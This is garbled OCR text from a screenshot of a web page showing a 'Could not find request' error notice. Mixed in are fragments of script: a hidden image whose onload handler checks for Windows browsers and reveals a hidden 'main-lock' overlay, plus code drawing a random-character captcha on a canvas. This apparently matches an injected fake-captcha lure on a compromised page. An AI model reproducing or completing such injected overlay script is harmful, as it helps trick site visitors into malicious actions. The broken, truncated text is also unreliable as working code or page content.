
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(